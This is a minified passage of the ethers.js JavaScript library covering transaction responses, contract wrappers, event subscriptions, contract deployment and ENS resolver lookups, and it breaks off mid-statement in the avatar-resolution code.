TransactionResponse{provider;blockNumber;blockHash;index;hash;type;to;from;nonce;gasLimit;gasPrice;maxPriorityFeePerGas;maxFeePerGas;maxFeePerBlobGas;data;value;chainId;signature;accessList;blobVersionedHashes;#startBlock;constructor(tx,provider){this.provider=provider;this.blockNumber=tx.blockNumber!=null?tx.blockNumber:null;this.blockHash=tx.blockHash!=null?tx.blockHash:null;this.hash=tx.hash;this.index=tx.index;this.type=tx.type;this.from=tx.from;this.to=tx.to||null;this.gasLimit=tx.gasLimit;this.nonce=tx.nonce;this.data=tx.data;this.value=tx.value;this.gasPrice=tx.gasPrice;this.maxPriorityFeePerGas=tx.maxPriorityFeePerGas!=null?tx.maxPriorityFeePerGas:null;this.maxFeePerGas=tx.maxFeePerGas!=null?tx.maxFeePerGas:null;this.maxFeePerBlobGas=tx.maxFeePerBlobGas!=null?tx.maxFeePerBlobGas:null;this.chainId=tx.chainId;this.signature=tx.signature;this.accessList=tx.accessList!=null?tx.accessList:null;this.blobVersionedHashes=tx.blobVersionedHashes!=null?tx.blobVersionedHashes:null;this.#startBlock=-1}toJSON(){const{blockNumber,blockHash,index,hash,type,to,from,nonce,data,signature,accessList,blobVersionedHashes}=this;return{_type:"TransactionResponse",accessList:accessList,blockNumber:blockNumber,blockHash:blockHash,blobVersionedHashes:blobVersionedHashes,chainId:toJson(this.chainId),data:data,from:from,gasLimit:toJson(this.gasLimit),gasPrice:toJson(this.gasPrice),hash:hash,maxFeePerGas:toJson(this.maxFeePerGas),maxPriorityFeePerGas:toJson(this.maxPriorityFeePerGas),maxFeePerBlobGas:toJson(this.maxFeePerBlobGas),nonce:nonce,signature:signature,to:to,index:index,type:type,value:toJson(this.value)}}async getBlock(){let blockNumber=this.blockNumber;if(blockNumber==null){const tx=await this.getTransaction();if(tx){blockNumber=tx.blockNumber}}if(blockNumber==null){return null}const block=this.provider.getBlock(blockNumber);if(block==null){throw new Error("TODO")}return block}async getTransaction(){return this.provider.getTransaction(this.hash)}async confirmations(){if(this.blockNumber==null){const{tx,blockNumber}=await resolveProperties({tx:this.getTransaction(),blockNumber:this.provider.getBlockNumber()});if(tx==null||tx.blockNumber==null){return 0}return blockNumber-tx.blockNumber+1}const blockNumber=await this.provider.getBlockNumber();return blockNumber-this.blockNumber+1}async wait(_confirms,_timeout){const confirms=_confirms==null?1:_confirms;const timeout=_timeout==null?0:_timeout;let startBlock=this.#startBlock;let nextScan=-1;let stopScanning=startBlock===-1?true:false;const checkReplacement=async()=>{if(stopScanning){return null}const{blockNumber,nonce}=await resolveProperties({blockNumber:this.provider.getBlockNumber(),nonce:this.provider.getTransactionCount(this.from)});if(nonce<this.nonce){startBlock=blockNumber;return}if(stopScanning){return null}const mined=await this.getTransaction();if(mined&&mined.blockNumber!=null){return}if(nextScan===-1){nextScan=startBlock-3;if(nextScan<this.#startBlock){nextScan=this.#startBlock}}while(nextScan<=blockNumber){if(stopScanning){return null}const block=await this.provider.getBlock(nextScan,true);if(block==null){return}for(const hash of block){if(hash===this.hash){return}}for(let i=0;i<block.length;i++){const tx=await block.getTransaction(i);if(tx.from===this.from&&tx.nonce===this.nonce){if(stopScanning){return null}const receipt=await this.provider.getTransactionReceipt(tx.hash);if(receipt==null){return}if(blockNumber-receipt.blockNumber+1<confirms){return}let reason="replaced";if(tx.data===this.data&&tx.to===this.to&&tx.value===this.value){reason="repriced"}else if(tx.data==="0x"&&tx.from===tx.to&&tx.value===BN_0$2){reason="cancelled"}assert(false,"transaction was replaced","TRANSACTION_REPLACED",{cancelled:reason==="replaced"||reason==="cancelled",reason:reason,replacement:tx.replaceableTransaction(startBlock),hash:tx.hash,receipt:receipt})}}nextScan++}return};const checkReceipt=receipt=>{if(receipt==null||receipt.status!==0){return receipt}assert(false,"transaction execution reverted","CALL_EXCEPTION",{action:"sendTransaction",data:null,reason:null,invocation:null,revert:null,transaction:{to:receipt.to,from:receipt.from,data:""},receipt:receipt})};const receipt=await this.provider.getTransactionReceipt(this.hash);if(confirms===0){return checkReceipt(receipt)}if(receipt){if(await receipt.confirmations()>=confirms){return checkReceipt(receipt)}}else{await checkReplacement();if(confirms===0){return null}}const waiter=new Promise((resolve,reject)=>{const cancellers=[];const cancel=()=>{cancellers.forEach(c=>c())};cancellers.push(()=>{stopScanning=true});if(timeout>0){const timer=setTimeout(()=>{cancel();reject(makeError("wait for transaction timeout","TIMEOUT"))},timeout);cancellers.push(()=>{clearTimeout(timer)})}const txListener=async receipt=>{if(await receipt.confirmations()>=confirms){cancel();try{resolve(checkReceipt(receipt))}catch(error){reject(error)}}};cancellers.push(()=>{this.provider.off(this.hash,txListener)});this.provider.on(this.hash,txListener);if(startBlock>=0){const replaceListener=async()=>{try{await checkReplacement()}catch(error){if(isError(error,"TRANSACTION_REPLACED")){cancel();reject(error);return}}if(!stopScanning){this.provider.once("block",replaceListener)}};cancellers.push(()=>{this.provider.off("block",replaceListener)});this.provider.once("block",replaceListener)}});return await waiter}isMined(){return this.blockHash!=null}isLegacy(){return this.type===0}isBerlin(){return this.type===1}isLondon(){return this.type===2}isCancun(){return this.type===3}removedEvent(){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(this.isMined(),"unmined transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});assert(!other||other.isMined(),"unmined 'other' transaction canot be orphaned","UNSUPPORTED_OPERATION",{operation:"removeEvent()"});return createReorderedTransactionFilter(this,other)}replaceableTransaction(startBlock){assertArgument(Number.isInteger(startBlock)&&startBlock>=0,"invalid startBlock","startBlock",startBlock);const tx=new TransactionResponse(this,this.provider);tx.#startBlock=startBlock;return tx}}function createOrphanedBlockFilter(block){return{orphan:"drop-block",hash:block.hash,number:block.number}}function createReorderedTransactionFilter(tx,other){return{orphan:"reorder-transaction",tx:tx,other:other}}function createRemovedTransactionFilter(tx){return{orphan:"drop-transaction",tx:tx}}function createRemovedLogFilter(log){return{orphan:"drop-log",log:{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,address:log.address,data:log.data,topics:Object.freeze(log.topics.slice()),index:log.index}}}class EventLog extends Log{interface;fragment;args;constructor(log,iface,fragment){super(log,log.provider);const args=iface.decodeEventLog(fragment,log.data,log.topics);defineProperties(this,{args:args,fragment:fragment,interface:iface})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}class UndecodedEventLog extends Log{error;constructor(log,error){super(log,log.provider);defineProperties(this,{error:error})}}class ContractTransactionReceipt extends TransactionReceipt{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}get logs(){return super.logs.map(log=>{const fragment=log.topics.length?this.#iface.getEvent(log.topics[0]):null;if(fragment){try{return new EventLog(log,this.#iface,fragment)}catch(error){return new UndecodedEventLog(log,error)}}return log})}}class ContractTransactionResponse extends TransactionResponse{#iface;constructor(iface,provider,tx){super(tx,provider);this.#iface=iface}async wait(confirms,timeout){const receipt=await super.wait(confirms,timeout);if(receipt==null){return null}return new ContractTransactionReceipt(this.#iface,this.provider,receipt)}}class ContractUnknownEventPayload extends EventPayload{log;constructor(contract,listener,filter,log){super(contract,listener,filter);defineProperties(this,{log:log})}async getBlock(){return await this.log.getBlock()}async getTransaction(){return await this.log.getTransaction()}async getTransactionReceipt(){return await this.log.getTransactionReceipt()}}class ContractEventPayload extends ContractUnknownEventPayload{constructor(contract,listener,filter,fragment,_log){super(contract,listener,filter,new EventLog(_log,contract.interface,fragment));const args=contract.interface.decodeEventLog(fragment,this.log.data,this.log.topics);defineProperties(this,{args:args,fragment:fragment})}get eventName(){return this.fragment.name}get eventSignature(){return this.fragment.format()}}const BN_0$1=BigInt(0);function canCall(value){return value&&typeof value.call==="function"}function canEstimate(value){return value&&typeof value.estimateGas==="function"}function canResolve(value){return value&&typeof value.resolveName==="function"}function canSend(value){return value&&typeof value.sendTransaction==="function"}function getResolver(value){if(value!=null){if(canResolve(value)){return value}if(value.provider){return value.provider}}return undefined}class PreparedTopicFilter{#filter;fragment;constructor(contract,fragment,args){defineProperties(this,{fragment:fragment});if(fragment.inputs.length<args.length){throw new Error("too many arguments")}const runner=getRunner(contract.runner,"resolveName");const resolver=canResolve(runner)?runner:null;this.#filter=async function(){const resolvedArgs=await Promise.all(fragment.inputs.map((param,index)=>{const arg=args[index];if(arg==null){return null}return param.walkAsync(args[index],(type,value)=>{if(type==="address"){if(Array.isArray(value)){return Promise.all(value.map(v=>resolveAddress(v,resolver)))}return resolveAddress(value,resolver)}return value})}));return contract.interface.encodeFilterTopics(fragment,resolvedArgs)}()}getTopicFilter(){return this.#filter}}function getRunner(value,feature){if(value==null){return null}if(typeof value[feature]==="function"){return value}if(value.provider&&typeof value.provider[feature]==="function"){return value.provider}return null}function getProvider(value){if(value==null){return null}return value.provider||null}async function copyOverrides(arg,allowed){const _overrides=Typed.dereference(arg,"overrides");assertArgument(typeof _overrides==="object","invalid overrides parameter","overrides",arg);const overrides=copyRequest(_overrides);assertArgument(overrides.to==null||(allowed||[]).indexOf("to")>=0,"cannot override to","overrides.to",overrides.to);assertArgument(overrides.data==null||(allowed||[]).indexOf("data")>=0,"cannot override data","overrides.data",overrides.data);if(overrides.from){overrides.from=overrides.from}return overrides}async function resolveArgs(_runner,inputs,args){const runner=getRunner(_runner,"resolveName");const resolver=canResolve(runner)?runner:null;return await Promise.all(inputs.map((param,index)=>{return param.walkAsync(args[index],(type,value)=>{value=Typed.dereference(value,type);if(type==="address"){return resolveAddress(value,resolver)}return value})}))}function buildWrappedFallback(contract){const populateTransaction=async function(overrides){const tx=await copyOverrides(overrides,["data"]);tx.to=await contract.getAddress();if(tx.from){tx.from=await resolveAddress(tx.from,getResolver(contract.runner))}const iface=contract.interface;const noValue=getBigInt(tx.value||BN_0$1,"overrides.value")===BN_0$1;const noData=(tx.data||"0x")==="0x";if(iface.fallback&&!iface.fallback.payable&&iface.receive&&!noData&&!noValue){assertArgument(false,"cannot send data to receive or send value to non-payable fallback","overrides",overrides)}assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);const payable=iface.receive||iface.fallback&&iface.fallback.payable;assertArgument(payable||noValue,"cannot send value to non-payable fallback","overrides.value",tx.value);assertArgument(iface.fallback||noData,"cannot send data to receive-only contract","overrides.data",tx.data);return tx};const staticCall=async function(overrides){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(overrides);try{return await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}};const send=async function(overrides){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(overrides));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(overrides){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(overrides))};const method=async overrides=>{return await send(overrides)};defineProperties(method,{_contract:contract,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall});return method}function buildWrappedMethod(contract,key){const getFragment=function(...args){const fragment=contract.interface.getFunction(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const populateTransaction=async function(...args){const fragment=getFragment(...args);let overrides={};if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop());if(overrides.from){overrides.from=await resolveAddress(overrides.from,getResolver(contract.runner))}}if(fragment.inputs.length!==args.length){throw new Error("internal error: fragment inputs doesn't match arguments; should not happen")}const resolvedArgs=await resolveArgs(contract.runner,fragment.inputs,args);return Object.assign({},overrides,await resolveProperties({to:contract.getAddress(),data:contract.interface.encodeFunctionData(fragment,resolvedArgs)}))};const staticCall=async function(...args){const result=await staticCallResult(...args);if(result.length===1){return result[0]}return result};const send=async function(...args){const runner=contract.runner;assert(canSend(runner),"contract runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const tx=await runner.sendTransaction(await populateTransaction(...args));const provider=getProvider(contract.runner);return new ContractTransactionResponse(contract.interface,provider,tx)};const estimateGas=async function(...args){const runner=getRunner(contract.runner,"estimateGas");assert(canEstimate(runner),"contract runner does not support gas estimation","UNSUPPORTED_OPERATION",{operation:"estimateGas"});return await runner.estimateGas(await populateTransaction(...args))};const staticCallResult=async function(...args){const runner=getRunner(contract.runner,"call");assert(canCall(runner),"contract runner does not support calling","UNSUPPORTED_OPERATION",{operation:"call"});const tx=await populateTransaction(...args);let result="0x";try{result=await runner.call(tx)}catch(error){if(isCallException(error)&&error.data){throw contract.interface.makeError(error.data,tx)}throw error}const fragment=getFragment(...args);return contract.interface.decodeFunctionResult(fragment,result)};const method=async(...args)=>{const fragment=getFragment(...args);if(fragment.constant){return await staticCall(...args)}return await send(...args)};defineProperties(method,{name:contract.interface.getFunctionName(key),_contract:contract,_key:key,getFragment:getFragment,estimateGas:estimateGas,populateTransaction:populateTransaction,send:send,staticCall:staticCall,staticCallResult:staticCallResult});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getFunction(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}function buildWrappedEvent(contract,key){const getFragment=function(...args){const fragment=contract.interface.getEvent(key,args);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key,args:args}});return fragment};const method=function(...args){return new PreparedTopicFilter(contract,getFragment(...args),args)};defineProperties(method,{name:contract.interface.getEventName(key),_contract:contract,_key:key,getFragment:getFragment});Object.defineProperty(method,"fragment",{configurable:false,enumerable:true,get:()=>{const fragment=contract.interface.getEvent(key);assert(fragment,"no matching fragment","UNSUPPORTED_OPERATION",{operation:"fragment",info:{key:key}});return fragment}});return method}const internal=Symbol.for("_ethersInternal_contract");const internalValues=new WeakMap;function setInternal(contract,values){internalValues.set(contract[internal],values)}function getInternal(contract){return internalValues.get(contract[internal])}function isDeferred(value){return value&&typeof value==="object"&&"getTopicFilter"in value&&typeof value.getTopicFilter==="function"&&value.fragment}async function getSubInfo(contract,event){let topics;let fragment=null;if(Array.isArray(event)){const topicHashify=function(name){if(isHexString(name,32)){return name}const fragment=contract.interface.getEvent(name);assertArgument(fragment,"unknown fragment","name",name);return fragment.topicHash};topics=event.map(e=>{if(e==null){return null}if(Array.isArray(e)){return e.map(topicHashify)}return topicHashify(e)})}else if(event==="*"){topics=[null]}else if(typeof event==="string"){if(isHexString(event,32)){topics=[event]}else{fragment=contract.interface.getEvent(event);assertArgument(fragment,"unknown fragment","event",event);topics=[fragment.topicHash]}}else if(isDeferred(event)){topics=await event.getTopicFilter()}else if("fragment"in event){fragment=event.fragment;topics=[fragment.topicHash]}else{assertArgument(false,"unknown event name","event",event)}topics=topics.map(t=>{if(t==null){return null}if(Array.isArray(t)){const items=Array.from(new Set(t.map(t=>t.toLowerCase())).values());if(items.length===1){return items[0]}items.sort();return items}return t.toLowerCase()});const tag=topics.map(t=>{if(t==null){return"null"}if(Array.isArray(t)){return t.join("|")}return t}).join("&");return{fragment:fragment,tag:tag,topics:topics}}async function hasSub(contract,event){const{subs}=getInternal(contract);return subs.get((await getSubInfo(contract,event)).tag)||null}async function getSub(contract,operation,event){const provider=getProvider(contract.runner);assert(provider,"contract runner does not support subscribing","UNSUPPORTED_OPERATION",{operation:operation});const{fragment,tag,topics}=await getSubInfo(contract,event);const{addr,subs}=getInternal(contract);let sub=subs.get(tag);if(!sub){const address=addr?addr:contract;const filter={address:address,topics:topics};const listener=log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=contract.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){const _foundFragment=foundFragment;const args=fragment?contract.interface.decodeEventLog(fragment,log.data,log.topics):[];emit(contract,event,args,listener=>{return new ContractEventPayload(contract,listener,event,_foundFragment,log)})}else{emit(contract,event,[],listener=>{return new ContractUnknownEventPayload(contract,listener,event,log)})}};let starting=[];const start=()=>{if(starting.length){return}starting.push(provider.on(filter,listener))};const stop=async()=>{if(starting.length==0){return}let started=starting;starting=[];await Promise.all(started);provider.off(filter,listener)};sub={tag:tag,listeners:[],start:start,stop:stop};subs.set(tag,sub)}return sub}let lastEmit=Promise.resolve();async function _emit(contract,event,args,payloadFunc){await lastEmit;const sub=await hasSub(contract,event);if(!sub){return false}const count=sub.listeners.length;sub.listeners=sub.listeners.filter(({listener,once})=>{const passArgs=Array.from(args);if(payloadFunc){passArgs.push(payloadFunc(once?null:listener))}try{listener.call(contract,...passArgs)}catch(error){}return!once});if(sub.listeners.length===0){sub.stop();getInternal(contract).subs.delete(sub.tag)}return count>0}async function emit(contract,event,args,payloadFunc){try{await lastEmit}catch(error){}const resultPromise=_emit(contract,event,args,payloadFunc);lastEmit=resultPromise;return await resultPromise}const passProperties=["then"];class BaseContract{target;interface;runner;filters;[internal];fallback;constructor(target,abi,runner,_deployTx){assertArgument(typeof target==="string"||isAddressable(target),"invalid value for Contract target","target",target);if(runner==null){runner=null}const iface=Interface.from(abi);defineProperties(this,{target:target,runner:runner,interface:iface});Object.defineProperty(this,internal,{value:{}});let addrPromise;let addr=null;let deployTx=null;if(_deployTx){const provider=getProvider(runner);deployTx=new ContractTransactionResponse(this.interface,provider,_deployTx)}let subs=new Map;if(typeof target==="string"){if(isHexString(target)){addr=target;addrPromise=Promise.resolve(target)}else{const resolver=getRunner(runner,"resolveName");if(!canResolve(resolver)){throw makeError("contract runner does not support name resolution","UNSUPPORTED_OPERATION",{operation:"resolveName"})}addrPromise=resolver.resolveName(target).then(addr=>{if(addr==null){throw makeError("an ENS name used for a contract target must be correctly configured","UNCONFIGURED_NAME",{value:target})}getInternal(this).addr=addr;return addr})}}else{addrPromise=target.getAddress().then(addr=>{if(addr==null){throw new Error("TODO")}getInternal(this).addr=addr;return addr})}setInternal(this,{addrPromise:addrPromise,addr:addr,deployTx:deployTx,subs:subs});const filters=new Proxy({},{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return this.getEvent(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return Reflect.has(target,prop)||this.interface.hasEvent(String(prop))}});defineProperties(this,{filters:filters});defineProperties(this,{fallback:iface.receive||iface.fallback?buildWrappedFallback(this):null});return new Proxy(this,{get:(target,prop,receiver)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.get(target,prop,receiver)}try{return target.getFunction(prop)}catch(error){if(!isError(error,"INVALID_ARGUMENT")||error.argument!=="key"){throw error}}return undefined},has:(target,prop)=>{if(typeof prop==="symbol"||prop in target||passProperties.indexOf(prop)>=0){return Reflect.has(target,prop)}return target.interface.hasFunction(prop)}})}connect(runner){return new BaseContract(this.target,this.interface,runner)}attach(target){return new BaseContract(target,this.interface,this.runner)}async getAddress(){return await getInternal(this).addrPromise}async getDeployedCode(){const provider=getProvider(this.runner);assert(provider,"runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"getDeployedCode"});const code=await provider.getCode(await this.getAddress());if(code==="0x"){return null}return code}async waitForDeployment(){const deployTx=this.deploymentTransaction();if(deployTx){await deployTx.wait();return this}const code=await this.getDeployedCode();if(code!=null){return this}const provider=getProvider(this.runner);assert(provider!=null,"contract runner does not support .provider","UNSUPPORTED_OPERATION",{operation:"waitForDeployment"});return new Promise((resolve,reject)=>{const checkCode=async()=>{try{const code=await this.getDeployedCode();if(code!=null){return resolve(this)}provider.once("block",checkCode)}catch(error){reject(error)}};checkCode()})}deploymentTransaction(){return getInternal(this).deployTx}getFunction(key){if(typeof key!=="string"){key=key.format()}const func=buildWrappedMethod(this,key);return func}getEvent(key){if(typeof key!=="string"){key=key.format()}return buildWrappedEvent(this,key)}async queryTransaction(hash){throw new Error("@TODO")}async queryFilter(event,fromBlock,toBlock){if(fromBlock==null){fromBlock=0}if(toBlock==null){toBlock="latest"}const{addr,addrPromise}=getInternal(this);const address=addr?addr:await addrPromise;const{fragment,topics}=await getSubInfo(this,event);const filter={address:address,topics:topics,fromBlock:fromBlock,toBlock:toBlock};const provider=getProvider(this.runner);assert(provider,"contract runner does not have a provider","UNSUPPORTED_OPERATION",{operation:"queryFilter"});return(await provider.getLogs(filter)).map(log=>{let foundFragment=fragment;if(foundFragment==null){try{foundFragment=this.interface.getEvent(log.topics[0])}catch(error){}}if(foundFragment){try{return new EventLog(log,this.interface,foundFragment)}catch(error){return new UndecodedEventLog(log,error)}}return new Log(log,provider)})}async on(event,listener){const sub=await getSub(this,"on",event);sub.listeners.push({listener:listener,once:false});sub.start();return this}async once(event,listener){const sub=await getSub(this,"once",event);sub.listeners.push({listener:listener,once:true});sub.start();return this}async emit(event,...args){return await emit(this,event,args,null)}async listenerCount(event){if(event){const sub=await hasSub(this,event);if(!sub){return 0}return sub.listeners.length}const{subs}=getInternal(this);let total=0;for(const{listeners}of subs.values()){total+=listeners.length}return total}async listeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return[]}return sub.listeners.map(({listener})=>listener)}const{subs}=getInternal(this);let result=[];for(const{listeners}of subs.values()){result=result.concat(listeners.map(({listener})=>listener))}return result}async off(event,listener){const sub=await hasSub(this,event);if(!sub){return this}if(listener){const index=sub.listeners.map(({listener})=>listener).indexOf(listener);if(index>=0){sub.listeners.splice(index,1)}}if(listener==null||sub.listeners.length===0){sub.stop();getInternal(this).subs.delete(sub.tag)}return this}async removeAllListeners(event){if(event){const sub=await hasSub(this,event);if(!sub){return this}sub.stop();getInternal(this).subs.delete(sub.tag)}else{const{subs}=getInternal(this);for(const{tag,stop}of subs.values()){stop();subs.delete(tag)}}return this}async addListener(event,listener){return await this.on(event,listener)}async removeListener(event,listener){return await this.off(event,listener)}static buildClass(abi){class CustomContract extends BaseContract{constructor(address,runner=null){super(address,abi,runner)}}return CustomContract}static from(target,abi,runner){if(runner==null){runner=null}const contract=new this(target,abi,runner);return contract}}function _ContractBase(){return BaseContract}class Contract extends _ContractBase(){}class ContractFactory{interface;bytecode;runner;constructor(abi,bytecode,runner){const iface=Interface.from(abi);if(bytecode instanceof Uint8Array){bytecode=hexlify(getBytes(bytecode))}else{if(typeof bytecode==="object"){bytecode=bytecode.object}if(!bytecode.startsWith("0x")){bytecode="0x"+bytecode}bytecode=hexlify(getBytes(bytecode))}defineProperties(this,{bytecode:bytecode,interface:iface,runner:runner||null})}attach(target){return new BaseContract(target,this.interface,this.runner)}async getDeployTransaction(...args){let overrides={};const fragment=this.interface.deploy;if(fragment.inputs.length+1===args.length){overrides=await copyOverrides(args.pop())}if(fragment.inputs.length!==args.length){throw new Error("incorrect number of arguments to constructor")}const resolvedArgs=await resolveArgs(this.runner,fragment.inputs,args);const data=concat([this.bytecode,this.interface.encodeDeploy(resolvedArgs)]);return Object.assign({},overrides,{data:data})}async deploy(...args){const tx=await this.getDeployTransaction(...args);assert(this.runner&&typeof this.runner.sendTransaction==="function","factory runner does not support sending transactions","UNSUPPORTED_OPERATION",{operation:"sendTransaction"});const sentTx=await this.runner.sendTransaction(tx);const address=getCreateAddress(sentTx);return new BaseContract(address,this.interface,this.runner,sentTx)}connect(runner){return new ContractFactory(this.interface,this.bytecode,runner)}static fromSolidity(output,runner){assertArgument(output!=null,"bad compiler output","output",output);if(typeof output==="string"){output=JSON.parse(output)}const abi=output.abi;let bytecode="";if(output.bytecode){bytecode=output.bytecode}else if(output.evm&&output.evm.bytecode){bytecode=output.evm.bytecode}return new this(abi,bytecode,runner)}}function getIpfsLink(link){if(link.match(/^ipfs:\/\/ipfs\//i)){link=link.substring(12)}else if(link.match(/^ipfs:\/\//i)){link=link.substring(7)}else{assertArgument(false,"unsupported IPFS format","link",link)}return`https:/\/gateway.ipfs.io/ipfs/${link}`}class MulticoinProviderPlugin{name;constructor(name){defineProperties(this,{name:name})}connect(proivder){return this}supportsCoinType(coinType){return false}async encodeAddress(coinType,address){throw new Error("unsupported coin")}async decodeAddress(coinType,data){throw new Error("unsupported coin")}}const matcherIpfs=new RegExp("^(ipfs)://(.*)$","i");const matchers=[new RegExp("^(https)://(.*)$","i"),new RegExp("^(data):(.*)$","i"),matcherIpfs,new RegExp("^eip155:[0-9]+/(erc[0-9]+):(.*)$","i")];class EnsResolver{provider;address;name;#supports2544;#resolver;constructor(provider,address,name){defineProperties(this,{provider:provider,address:address,name:name});this.#supports2544=null;this.#resolver=new Contract(address,["function supportsInterface(bytes4) view returns (bool)","function resolve(bytes, bytes) view returns (bytes)","function addr(bytes32) view returns (address)","function addr(bytes32, uint) view returns (bytes)","function text(bytes32, string) view returns (string)","function contenthash(bytes32) view returns (bytes)"],provider)}async supportsWildcard(){if(this.#supports2544==null){this.#supports2544=(async()=>{try{return await this.#resolver.supportsInterface("0x9061b923")}catch(error){if(isError(error,"CALL_EXCEPTION")){return false}this.#supports2544=null;throw error}})()}return await this.#supports2544}async#fetch(funcName,params){params=(params||[]).slice();const iface=this.#resolver.interface;params.unshift(namehash(this.name));let fragment=null;if(await this.supportsWildcard()){fragment=iface.getFunction(funcName);assert(fragment,"missing fragment","UNKNOWN_ERROR",{info:{funcName:funcName}});params=[dnsEncode(this.name,255),iface.encodeFunctionData(fragment,params)];funcName="resolve(bytes,bytes)"}params.push({enableCcipRead:true});try{const result=await this.#resolver[funcName](...params);if(fragment){return iface.decodeFunctionResult(fragment,result)[0]}return result}catch(error){if(!isError(error,"CALL_EXCEPTION")){throw error}}return null}async getAddress(coinType){if(coinType==null){coinType=60}if(coinType===60){try{const result=await this.#fetch("addr(bytes32)");if(result==null||result===ZeroAddress){return null}return result}catch(error){if(isError(error,"CALL_EXCEPTION")){return null}throw error}}if(coinType>=0&&coinType<2147483648){let ethCoinType=coinType+2147483648;const data=await this.#fetch("addr(bytes32,uint)",[ethCoinType]);if(isHexString(data,20)){return getAddress(data)}}let coinPlugin=null;for(const plugin of this.provider.plugins){if(!(plugin instanceof MulticoinProviderPlugin)){continue}if(plugin.supportsCoinType(coinType)){coinPlugin=plugin;break}}if(coinPlugin==null){return null}const data=await this.#fetch("addr(bytes32,uint)",[coinType]);if(data==null||data==="0x"){return null}const address=await coinPlugin.decodeAddress(coinType,data);if(address!=null){return address}assert(false,`invalid coin data`,"UNSUPPORTED_OPERATION",{operation:`getAddress(${coinType})`,info:{coinType:coinType,data:data}})}async getText(key){const data=await this.#fetch("text(bytes32,string)",[key]);if(data==null||data==="0x"){return null}return data}async getContentHash(){const data=await this.#fetch("contenthash(bytes32)");if(data==null||data==="0x"){return null}const ipfs=data.match(/^0x(e3010170|e5010172)(([0-9a-f][0-9a-f])([0-9a-f][0-9a-f])([0-9a-f]*))$/);if(ipfs){const scheme=ipfs[1]==="e3010170"?"ipfs":"ipns";const length=parseInt(ipfs[4],16);if(ipfs[5].length===length*2){return`${scheme}:/\/${encodeBase58("0x"+ipfs[2])}`}}const swarm=data.match(/^0xe40101fa011b20([0-9a-f]*)$/);if(swarm&&swarm[1].length===64){return`bzz:/\/${swarm[1]}`}assert(false,`invalid or unsupported content hash data`,"UNSUPPORTED_OPERATION",{operation:"getContentHash()",info:{data:data}})}async getAvatar(){const avatar=await this._getAvatar();return avatar.url}async _getAvatar(){const linkage=[{type:"name",value:this.name}];try{const avatar=await this.getText("avatar");if(avatar==null){linkage.push({type:"!avatar",value:""});return{url:null,linkage:linkage}}linkage.push({type:"avatar",value:avatar});for(let i=0;i<matchers.length;i++){const match=avatar.match(matchers[i]);if(match==null){continue}const scheme=match[1].toLowerCase();switch(scheme){case"https":case"data":linkage.push({type:"url",value:avatar});return{linkage:linkage,url:avatar};case"ipfs":{const url=getIpfsLink(avatar);linkage.push({type:"ipfs",value:avatar});linkage.push({type:"url",value:url});return{linkage:linkage,url:url}}case"erc721":case"erc1155":{const selector=scheme==="erc721"?"tokenURI(uint256)":"uri(uint256)";linkage.push({type:scheme,value:avatar});const owner=await this.getAddress();if(owner==null){linkage.push({type:"!owner",value:""});return{url:null,linkage:linkage}}const comps=(match[2]||"").split("/");if(comps.length!==2){linkage.push({type:`!${scheme}caip`,value:match[2]||""});return{url:null,linkage:linkage}}const tokenId=comps[1];const contract=new Contract(comps[0],["function tokenURI(uint) view returns (string)","function ownerOf(uint) view returns (address)","function uri(uint) view returns (string)","function balanceOf(address, uint256) view returns (uint)"],this.provider);if(scheme==="erc721"){const tokenOwner=await contract.ownerOf(tokenId);if(owner!==tokenOwner){linkage.push({type:"!owner",value:tokenOwner});return{url:null,linkage:linkage}}linkage.push({type:"owner",value:tokenOwner})}else if(scheme==="erc1155"){const balance=await contract.balanceOf(owner,tokenId);if(!balance){linkage.push({type:"!balance",value:"0"});return{url:null,linkage:linkage}}linkage.push({type:"balance",value:balance.toString()})}let metadataUrl=await contract[selector](tokenId);if(metadataUrl==null||metadataUrl==="0x"){linkage.push({type:"!metadata-url",value:""});return{url:null,linkage:linkage}}linkage.push({type:"metadata-url-base",value:metadataUrl});if(scheme==="erc1155"){metadataUrl=metadataUrl.replace("{id}",toBeHex(tokenId,32).substring(2));linkage.push({type:"metadata-url-expanded",value:metadataUrl})}if(metadataUrl.match(/^ipfs:/i)){metadataUrl=getIpfsLink(metadataUrl)}linkage.push({type:"metadata-url",value:metadataUrl});let metadata={};const response=await new 